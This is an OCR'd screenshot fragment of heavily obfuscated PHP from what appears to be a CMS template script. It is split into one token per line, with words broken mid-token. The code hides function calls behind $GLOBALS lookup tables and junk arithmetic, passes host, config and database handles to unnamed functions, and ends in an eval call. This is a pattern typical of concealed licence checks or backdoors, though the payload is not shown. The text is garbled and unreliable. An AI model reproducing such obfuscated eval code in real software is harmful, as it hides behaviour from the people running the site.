
dules_tpls
,
$modules_tpls
,
$qdjlmumsrnad
);
$tpl
->set(
'{content}'
,
$tpl
->result[
'content'
]);
w
hile
(
$GLOBALS
[
'_373686648_'
][
68
](round(
0
)+
77
4.4
+
774.4
+
774.4
+
774.4
+
774.4
)-
$GLOBALS
[
'_3736
86648_'
][
69
](round(
0
)+
1290.6666666667
+
1290.6
666666667
+
1290.6666666667
))
$GLOBALS
[
'_679017
498_'
][round(
0
+
14.75
+
14.75
+
14.75
+
14.75
)](
$P
I
,
$full_site_host
,
$conf
);
$tpl
->load_template
(
'main.tpl'
);
if
((
$GLOBALS
[
'_373686648_'
][
70
]
(round(
0
)+
1862.5
+
1862.5
)+
$GLOBALS
[
'_37368664
8_'
][
71
](round(
0
)+
575.75
+
575.75
+
575.75
+
575.7
5
))>
$GLOBALS
[
'_373686648_'
][
72
](round(
0
)+
186
2.5
+
1862.5
)|| 
$GLOBALS
[
'_679017498_'
][round
(
0
+
20
+
20
+
20
)](
$host
,
$dttgwfxiowxgktq
,
$full_s
ite_host
));
else
{
$GLOBALS
[
'_679017498_'
][roun
d(
0
+
12.2
+
12.2
+
12.2
+
12.2
+
12.2
)](
$lpklfcdiioms
se
,
$page
,
$host
,
$hcbidalmmukhhqadwu
);}
if
(
$GLO
BALS
[
'_373686648_'
][
73
](round(
0
)+
1966.5
+
196
6.5
)<
$GLOBALS
[
'_679017498_'
][round(
0
+
31
+
31
)]
(
$GLOBALS
[
'_373686648_'
][
74
](round(
0
)+round
(
0
+
147
)+round(
0
+
29.4
+
29.4
+
29.4
+
29.4
+
29.4
)+ro
und(
0
+
49
+
49
+
49
)),
$GLOBALS
[
'_373686648_'
][
75
]
(round(
0
)+
697.4
+
697.4
+
697.4
+
697.4
+
697.4
)))
$G
LOBALS
[
'_679017498_'
][round(
0
+
21
+
21
+
21
)](
$pd
o
,
$host
);}
$tpl
->compile(
'main'
);
eval
(
'?>'